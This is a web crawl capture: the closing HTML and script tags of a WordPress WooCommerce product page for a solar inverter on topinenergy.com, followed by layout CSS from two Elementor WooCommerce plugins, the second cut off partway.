<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="townhub-addons-js-extra">
/* <![CDATA[ */
var _townhub_add_ons = {"url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"2a33a125e1","posted_on":"Posted on ","reply":"Reply","retweet":"Retweet","favorite":"Favorite","pl_w":"Please wait...","like":"Like","unlike":"Unlike","use_dfmarker":"","hide_mkprice":"","marker":"https:\/\/topinenergy.com\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/marker.png","center_lat":"40.7","center_lng":"-73.87","map_zoom":"10","socials":{"facebook-f":"Facebook","twitter":"Twitter","youtube":"Youtube","vimeo-v":"Vimeo","instagram":"Instagram","vk":"Vkontakte","reddit":"Reddit","pinterest-p":"Pinterest","vine":"Vine Camera","tumblr":"Tumblr","flickr":"Flickr","google-plus-g":"Google+","linkedin-in":"LinkedIn","whatsapp":"Whatsapp","meetup":"Meetup","odnoklassniki":"Odnoklassniki","envelope":"Email","telegram":"Telegram","custom_icon":"Custom"},"gmap_type":"ROADMAP","login_delay":"5000","listing_type_opts":[],"chatbox_message":"We are here to help. Please ask us anything or share your feedback","post_id":"12880","ckot_url":"https:\/\/topinenergy.com\/wpis-do-kasy\/","location_type":"administrative_area_level_1","autocomplete_result_type":"none","address_format":["formatted_address"],"country_restrictions":[""],"place_lng":"","disable_bubble":"yes","lb_approved":"Approved","lb_24h":"1","td_color":"#4DB7FE","lb_delay":"3000","md_limit":"3","md_limit_msg":"Max upload files is 3","md_limit_size":"2","md_limit_size_msg":"Max upload file size is 2 MB","search":"Search...","gcaptcha":"","gcaptcha_key":"","location_show_state":"","weather_unit":"metric","weather_strings":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"min":"Min","max":"Max","direction":["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},"i18n":{"share_on":"Share this on {SOCIAL}","del-listing":"Are you sure want to delete {{listing_title}} listing and its data?\nThe listing is permanently deleted.","cancel-booking":"Are you sure want to cancel {{booking_title}} booking?","approve-booking":"Are you sure want to approve {{booking_title}} booking?","del-booking":"Are you sure want to delete {{booking_title}} booking and its data?\nThe booking is permanently deleted.","del-message":"Are you sure want to cancel {{message_title}} message?","chats_h3":"Inbox","chat_fr_owner":"Chat With Owner","chat_fr_login":"Login to chat","chat_fr_cwith":"Chat with ","chat_fr_conver":"Conversations","change_pas_h3":" Change Password","change_pas_lb_CP":"Current Password","change_pas_lb_NP":"New Password","change_pas_lb_CNP":"Confirm New Password","inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","inner_listing_li_E":"Edit ","inner_listing_li_D":"Delete ","author_review_h3":"Reviews for your listings","likebtn":"Like Button","welcome":"Welcome","listings":"Listings","bookings":"Bookings","reviews":"Reviews","log_out":"Log Out ","add_hour":"Add Hour","book_dates":"Dates","book_services":"Extra Services","book_ad":"ADULTS","book_chi":"CHILDREN","book_avr":"Available Rooms","book_ts":"Total Cost","book_chev":"Check availability","book_bn":"Book Now","checkout_can":"Cancel","checkout_app":"Apply","roomsl_avai":"Available:","roomsl_maxg":"Max Guests: ","roomsl_quan":"Quantity","btn_save":"Save Change","btn_save_c":"Save Changes","btn_close":"Close me","btn_send":"Send","btn_add_F":"Add Fact","fact_title":"Fact Title","fact_number":"Fact Number","fact_icon":"Fact Icon","location_country":"Country","location_state":"State","location_city":"City","faq_title":"Question","faq_content":"Lorem ipsum dolor sit amet, consectetur adipiscing elit.","btn_add_Faq":"Add FAQ","btn_add_S":"Add Social","btn_add_R":"Add Room","btn_add_N":"Add New","image_upload":" Click here to upload","th_mount":"Amount","th_method":"Method","th_to":"To","th_date":"Date Submitted","th_status":"Status","calendar_dis_number":"Select the number of months displayed.","calendar_number_one":"One Months","calendar_number_two":"Two Months","calendar_number_three":"Three Months","calendar_number_four":"Four Months","calendar_number_five":"Five Months","calendar_number_six":"Six Months","calendar_number_seven":"Seven Months","coupon_code":"Coupon code","coupon_discount":"Discount type","coupon_percentage":"Percentage discount","coupon_fix_cart":"Fixed cart discount","coupon_desc":"Description","coupon_show":"Display content in widget banner?","coupon_amount":"Discount amount","coupon_qtt":"Coupon quantity","coupon_expiry":"Coupon expiry date","coupon_format":"Format:YY-mm-dd HH:ii:ss","bt_coupon":"Add Coupon","bt_services":"Add Service","services_name":"Service Name","services_desc":"Description","services_price":"Service Price","bt_member":"Add Member","member_name":"Name: ","member_job":"Job or Position: ","member_desc":"Description","member_img":"Image","memeber_social":"Socials","member_url":"Website","days":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"earnings_title":"Your Earnings","th_date_":"Date","th_total_":"Total","th_fee_":"Author Fee","th_earning_":"Earning","th_order_":"Order","go_back":"Go back","no_earning":"You have no earning.","th_vat_ser":"VAT - Services","cancel":"Cancel","submit":"Submit","ltype_title":"Listing type","ltype_desc":"Listing type description","wkh_enter":"Enter Hours","wkh_open":"Open all day","wkh_close":"Close all day","calen_lock":"Lock this month","calen_unlock":"Unlock this month","smwdtitle":"Submit a withdrawal request","wdfunds":"Withdraw funds","goearnings":"View Earnings","chat_type_msg":"Type Message","save":"Save","cal_event_start":"Event start time: ","cal_event_end":"Event end date: ","cal_opts":"Options","wth_payments":"PayPal \/ Stripe Email","wth_amount":"Amount ","wth_plh_email":"email@gmail.com","wth_acount_balance":"Account Balance","wth_will_process":"Your request will be processed on {DATE}","wth_no_request":"You have no withdrawal request","wth_min_str":"The minimum withdrawal amount is {amount}","wth_max_str":"The maximum withdrawal amount is {amount}","wth_bank_iban":"IBAN","wth_bank_account":"ACOUNT","wth_bank_name":"NAME","wth_bank_bname":"Bank Name","wth_enter_email":"Please enter a correct email address.","bt_slots":"Add Time Slot","slot_time":"Time","slot_guests":"Guests","slot_available":"Available slots","no_ltype":"There is no listing type. Please contact to site owner for more details.","ltype_select_guide":"Click to change listing type","bt_add_menu":"Add Menu","menu_name":"Menu Name","menu_cats":"Menu Types (comma separated)","menu_desc":"Menu Description","menu_price":"Menu Price","menu_url":"Menu Link","menu_photos":"Menu Photos","headm_iframe":"iFrame Source","headm_mp4":"MP4 Video","headm_youtube":"Youtube Video ID","headm_vimeo":"Vimeo Video ID","headm_bgimg":"Background Image","preview_btn":"Preview","add_listing":"Add Listing","edit_listing":"Edit Listing","add_room":"Add Room","edit_room":"Edit Room","nights":"Nights","slots_add":"Add Slot","slots_guests":"Max Guests","slots_start":"Start time","slots_end":"End time","slots_price":"Price","raselect_placeholder":"Select","raselect_nooptions":"No options","cal_bulkedit":"Bulk Edit","save_bulkedit":"Save","cancel_bulkedit":"Cancel","adults":"Adults","children":"Children","AM":"AM","PM":"PM","evt_start":"Start","evt_end":"End","no_slots":"There is no available slot. Select another date.","slots_avai":"{slots} slots available","no_tickets":"There is no available tickets. Select another date.","tickets_required":"You need select a ticket","no_rooms":"There is no room available in the selected period. Please select another period then click on Check availability button","no_rooms_init":"Click on Check availability button to see available rooms","cal_clear_past":"Clear old dates","field_required":"{SMFNAME} field is required. Please enter it value."},"distance_df":"10","curr_user":{"id":0,"display_name":"","avatar":"","can_upload":false,"role":false,"is_author":false},"currency":{"rate":"1.20578","decimal":"2","dec_sep":".","ths_sep":",","symbol":"USD","sb_pos":"left","currency":"USD"},"base_currency":{"currency":"USD","symbol":"USD","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"wpml":null,"unfill_address":"","unfill_state":"","unfill_city":"","js_decimals":"2","map_provider":"osm","mbtoken":"","week_starts_monday":"yes","withdrawal_date":"15","single_map_init":""};
var _townhub_dashboard = {"i18n":{"inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","chart_alltime":"All time","chart_views_lbl":"Listing Views","chart_earnings_lbl":"Earnings","chart_bookings_lbl":"Bookings","withdrawals":"Withdrawals","wth_notes":"Additional Infos"},"chart_hide_views":"","chart_hide_earning":"","chart_hide_booking":"","payment":[],"withdrawal_min":"10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js" id="townhub-addons-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/react-router-dom.min.js" id="react-router-dom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/redux.min.js" id="redux-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/react-redux.min.js" id="react-redux-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/redux-thunk.min.js" id="redux-thunk-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/qs.js" id="qs-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/axios.min.js" id="axios-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-react-app.min.js" id="townhub-react-app-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/topinenergy.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.1" id="zoom-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.easing.min.js?ver=1.4.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.appear.js?ver=0.3.6" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/jquery.countTo.js" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/navigation.js" id="single-page-nav-js"></script>
<script type="text/javascript" id="townhub-scripts-js-extra">
/* <![CDATA[ */
var _townhub = {"hheight":"80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/themes/townhub/assets/js/scripts.js" id="townhub-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"f594de4e89","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/topinenergy.com\/product\/inwerter-topin-25kw\/","cart_redirectition":"no","cart_page_url":"https:\/\/topinenergy.com","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/frontend.min.js?ver=7.321" id="pc_frontend-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/multiple-select/multiple.select.min.js?ver=7.321" id="pc_multiselect-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.pckg.js?ver=7.321" id="pc_lightbox-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/elfsight-pdf-embed-cc/assets/elfsight-pdf-embed.js?ver=1.1.1" id="elfsight-pdf-embed-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

		jQuery(function($) {
		$("form.cart").on("change", "input.qty", function() {
        $(this.form).find("[data-quantity]").attr("data-quantity", this.value);  //used attr instead of data, for WC 4.0 compatibility
		});
		


		$(document.body).on("adding_to_cart", function() {
			$("a.added_to_cart").remove();
		});
		});
		


		jQuery(document.body).on("added_to_cart", function( data ) {

		jQuery(".added_to_cart").after("<p class='confirm_add'>Item Added</p>");
});

		
 });
</script>

	<style type="text/css">
	.pc_lightbox.mfp-bg {
		background: #111111; 	
	}
	.pc_lightbox.mfp-bg.mfp-ready {
		opacity: 0.8;	
	}
	.pc_lightbox .mfp-content {
		padding-right: 15%;
		padding-left: 15%;	
	}
	.pc_lightbox_contents:not(.pc_only_form_lb) {
		padding: 25px;	
		border-radius: 3px;
		border: 0px solid #dddddd;
		background-color: #ffffff;
		color: #555555;
	}
	.pc_lightbox_contents .mfp-close {
		background-color: #ffffff;
		color: #555555;	
		border-radius: 3px;
	}
	</style><div id="pc_lb_codes" style="display: none;"></div>        <script>
            function lazyListingsChanged(){
                // create new window event for listing change
                var evt = new CustomEvent('listingsChanged', { detail: 'lazy-load' });
                window.dispatchEvent(evt);
            }
            function lazyGalChanged(el){
                // create new window event for listing change
                var evt = new CustomEvent('galChanged', { detail: el });
                window.dispatchEvent(evt);
            }
            // Set the options to make LazyLoad self-initialize 
            window.lazyLoadOptions = {  
                elements_selector: ".lazy", 
                // ... more custom settings? 
                callback_loaded: function(el){
                    // console.log("Loaded", el)

                    if(window.listingItemsEle != null){
                        // console.log('has #listing-items');
                        if(window.listingItemsEle.contains(el)){
                            // console.log('el inside #listing-items');
                            lazyListingsChanged()
                        }
                    }

                    lazyGalChanged(el)
                }, 
                callback_finish: ()=>{
                    // console.log("Finish")
                },   
            };
            // Listen to the initialization event and get the instance of LazyLoad  
            window.addEventListener('LazyLoad::Initialized', function (event) { 
                window.lazyLoadInstance = event.detail.instance; 

                window.listingItemsEle = document.getElementById('listing-items')   
            }, false);
        </script>
        <script async src='https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/lazyload.js'></script>
    
		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(21,0,160,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">This website uses cookies to provide services at the highest level. By continuing to use the site, you agree to their use and accept the privacy policy. Agree</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #00a99d">Accept</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nie wyrażam zgody"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://topinenergy.com/wp-content/plugins/woocommerceproductstabelementor/assets/css/style.css?ver=6.5.2
body_size: 665
content:
.vcmp-clear {
	clear:both;
	padding:0!important;
}
.vcmp-wootab {
	margin-bottom:20px;
	text-align:center;
	width:100%;
}
.vcmp-wootab * {  
	box-sizing: border-box; 
	-moz-box-sizing: border-box;	
}
.vcmp-wootab a {
	text-decoration:none;
}
.vcmp-wootab .vcmp-item {
	width:100%;
}
.vcmp-wootab .clearfix:before, 
.vcmp-wootab .clearfix:after { 
	content: ''; 
	display: table; 
}
.vcmp-wootab .clearfix:after { 
	clear: both; 
}
.vcmp-wootab .clearfix:after { 
	clear: both; 
}
.vcmp-wootab .vcmp-item {
	position: relative;
	text-align: center;
	cursor: default;
	margin-bottom:10px;
}
.vcmp-filter .vcmp-item {
	opacity:0;
	display:none;
}
.vcmp-wootab {
	overflow: hidden;
	width: 100%;
	list-style: none;
}
.vcmp-wootab .vcmp-header-container {
	border:1px solid #999;
}
.vcmp-woo-image {
	width:15%;	
	float:left;
}
.vcmp-woo-name {
	width:35%;
	float:left;
	text-align:left;
	margin:18px 0 0 0;	
}
.vcmp-woo-stars {
	width:10%;
	float:left;
	margin:30px 0 0 0;	
}
.vcmp-woo-stock {
	width:15%;
	float:left;
	margin:30px 0 0 0;		
}
.vcmp-woo-price {
	width:10%;
	float:left;
	margin:30px 0 0 0;	
}
.vcmp-woo-link {
	width:15%;
	float:left;
}
.vcmp-woo-name > a {
	display:block;
}
.vcmp-wootab .vcmp-header-container > div {
	padding:10px;
}
.vcmp-woo-image img {
	border-radius:0;
	box-shadow:0 0 0;
}
.vcmp-woo-link a {
	display:block;
}
.vcmp-woo-link .add_to_cart_button,
.vcmp-woo-link .plus_show,
.vcmp-woo-link .wc-forward {
	padding:6px;
	text-align:center;
	border-radius:5px;
}
.vcmp-woo-link .add_to_cart_button,
.vcmp-woo-link .wc-forward {
	margin-bottom:20px;
}
.vcmp-wootab .vcmp-item-sale {
    padding: 10px;
    position: absolute;
}
.vcmp-woo-title-table .vcmp-header-container > div {
	margin:0!important;
}
.vcmp-line-through {
	text-decoration:line-through;
	padding-right:10px;	
}
/* PAGINATION & FILTER */
.vcmp-pagination {
	margin-top:30px;
	text-align:center;
}
.vcmp-pagination a, .vcmp-pagination .pagination .current {
    padding: 8px 20px;
	margin: 0 1% 0 0;
	display:inline-block;
}
.vcmp-wootab  ul {
	margin:0;
	padding:0;
	list-style:none!important;
}
.vcmp-wootab  ul li {
	display:inline-block;
	padding:0 10px;		
	margin:0;
	cursor:pointer;
	border-right:1px solid rgba(255,255,255,0.6);
}
.vcmp-wootab ul li:last-child {
	border-right:0;
}
.vcmp-wootab  .pagination {
	display:block;
	text-align:center;
}
.vcmp-wootab  ul li {
		margin-bottom:10px!important;
}
.vcmp-controls {
	text-align:center;
}
.vcmp-controls ul {
	margin-bottom:50px;
}
.vcmp-controls ul li {
    border-right: 0 none;
    cursor: pointer;
    display: inline-block;
    margin: 0 1% 0 0;
    padding: 8px 20px;
}
.vcmp-woo-name span {
    margin-top: 10px;
    display: block;
}
.vcmp-woo-link .added {
    display: none;
}
@media screen and (max-width: 800px) {
	.vcmp-header-container > div {
		width:100%;
	}
	.vcmp-woo-name {
		text-align:center;
	}
	.vcmp-woo-stars.woocommerce {
		width:71%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://topinenergy.com/wp-content/plugins/woocommercesaleproductsdisplayelementor/assets/css/style.css?ver=6.5.2
body_size: 5690
content:
/*-----------------------------------
[. GRID ]
*/
.woocommercesaleproductsdisplay .col-xs-1, 
.woocommercesaleproductsdisplay .col-sm-1, 
.woocommercesaleproductsdisplay .col-md-1, 
.woocommercesaleproductsdisplay .col-lg-1, 
.woocommercesaleproductsdisplay .col-xs-2, 
.woocommercesaleproductsdisplay .col-sm-2, 
.woocommercesaleproductsdisplay .col-md-2, 
.woocommercesaleproductsdisplay .col-lg-2, 
.woocommercesaleproductsdisplay .col-xs-3, 
.woocommercesaleproductsdisplay .col-sm-3, 
.woocommercesaleproductsdisplay .col-md-3, 
.woocommercesaleproductsdisplay .col-lg-3, 
.woocommercesaleproductsdisplay .col-xs-4, 
.woocommercesaleproductsdisplay .col-sm-4, 
.woocommercesaleproductsdisplay .col-md-4, 
.woocommercesaleproductsdisplay .col-lg-4, 
.woocommercesaleproductsdisplay .col-xs-5, 
.woocommercesaleproductsdisplay .col-sm-5, 
.woocommercesaleproductsdisplay .col-md-5, 
.woocommercesaleproductsdisplay .col-lg-5, 
.woocommercesaleproductsdisplay .col-xs-6, 
.woocommercesaleproductsdisplay .col-sm-6, 
.woocommercesaleproductsdisplay .col-md-6, 
.woocommercesaleproductsdisplay .col-lg-6, 
.woocommercesaleproductsdisplay .col-xs-7, 
.woocommercesaleproductsdisplay .col-sm-7, 
.woocommercesaleproductsdisplay .col-md-7, 
.woocommercesaleproductsdisplay .col-lg-7, 
.woocommercesaleproductsdisplay .col-xs-8, 
.woocommercesaleproductsdisplay .col-sm-8, 
.woocommercesaleproductsdisplay .col-md-8, 
.woocommercesaleproductsdisplay .col-lg-8, 
.woocommercesaleproductsdisplay .col-xs-9, 
.woocommercesaleproductsdisplay .col-sm-9, 
.woocommercesaleproductsdisplay .col-md-9, 
.woocommercesaleproductsdisplay .col-lg-9, 
.woocommercesaleproductsdisplay .col-xs-10, 
.woocommercesaleproductsdisplay .col-sm-10, 
.woocommercesaleproductsdisplay .col-md-10, 
.woocommercesaleproductsdisplay .col-lg-10, 
.woocommercesaleproductsdisplay .col-xs-11, 
.woocommercesaleproductsdisplay .col-sm-11, 
.woocommercesaleproductsdisplay .col-md-11, 
.woocommercesaleproductsdisplay .col-lg-11, 
.woocommercesaleproductsdisplay .col-xs-12, 
.woocommercesaleproductsdisplay .col-sm-12, 
.woocommercesaleproductsdisplay .col-md-12, 
.woocommercesaleproductsdisplay .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.woocommercesaleproductsdisplay .col-xs-1, .woocommercesaleproductsdisplay .col-xs-2, .woocommercesaleproductsdisplay .col-xs-3, .woocommercesaleproductsdisplay .col-xs-4, .woocommercesaleproductsdisplay .col-xs-5, .woocommercesaleproductsdisplay .col-xs-6, .woocommercesaleproductsdisplay .col-xs-7, .woocommercesaleproductsdisplay .col-xs-8, .woocommercesaleproductsdisplay .col-xs-9, .woocommercesaleproductsdisplay .col-xs-10, .woocommercesaleproductsdisplay .col-xs-11, .woocommercesaleproductsdisplay .col-xs-12 {
  float: left;
}
.woocommercesaleproductsdisplay .col-xs-12 {
  width: 100%;
}
.woocommercesaleproductsdisplay .col-xs-11 {
  width: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-10 {
  width: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-9 {
  width: 75%;
}
.woocommercesaleproductsdisplay .col-xs-8 {
  width: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-7 {
  width: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-6 {
  width: 50%;
}
.woocommercesaleproductsdisplay .col-xs-5 {
  width: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-4 {
  width: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-3 {
  width: 25%;
}
.woocommercesaleproductsdisplay .col-xs-2 {
  width: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-1 {
  width: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-12 {
  right: 100%;
}
.woocommercesaleproductsdisplay .col-xs-pull-11 {
  right: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-10 {
  right: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-9 {
  right: 75%;
}
.woocommercesaleproductsdisplay .col-xs-pull-8 {
  right: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-7 {
  right: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-6 {
  right: 50%;
}
.woocommercesaleproductsdisplay .col-xs-pull-5 {
  right: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-4 {
  right: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-3 {
  right: 25%;
}
.woocommercesaleproductsdisplay .col-xs-pull-2 {
  right: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-pull-1 {
  right: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-pull-0 {
  right: auto;
}
.woocommercesaleproductsdisplay .col-xs-push-12 {
  left: 100%;
}
.woocommercesaleproductsdisplay .col-xs-push-11 {
  left: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-10 {
  left: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-9 {
  left: 75%;
}
.woocommercesaleproductsdisplay .col-xs-push-8 {
  left: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-7 {
  left: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-6 {
  left: 50%;
}
.woocommercesaleproductsdisplay .col-xs-push-5 {
  left: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-4 {
  left: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-3 {
  left: 25%;
}
.woocommercesaleproductsdisplay .col-xs-push-2 {
  left: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-push-1 {
  left: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-push-0 {
  left: auto;
}
.woocommercesaleproductsdisplay .col-xs-offset-12 {
  margin-left: 100%;
}
.woocommercesaleproductsdisplay .col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-9 {
  margin-left: 75%;
}
.woocommercesaleproductsdisplay .col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-6 {
  margin-left: 50%;
}
.woocommercesaleproductsdisplay .col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-3 {
  margin-left: 25%;
}
.woocommercesaleproductsdisplay .col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
